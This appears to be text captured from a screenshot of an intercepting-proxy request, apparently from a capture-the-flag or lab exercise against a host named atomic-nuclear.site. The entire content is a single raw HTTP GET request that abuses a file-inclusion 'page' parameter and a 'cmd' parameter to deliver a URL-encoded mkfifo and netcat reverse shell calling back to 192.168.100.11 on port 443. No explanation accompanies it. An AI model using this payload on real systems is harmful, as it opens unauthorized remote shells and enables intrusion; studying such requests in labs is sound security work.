 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /Nuclear-Administrator.php?page=/var/www/Remote-Administration.php&cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.100.11+443+>/tmp/f HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10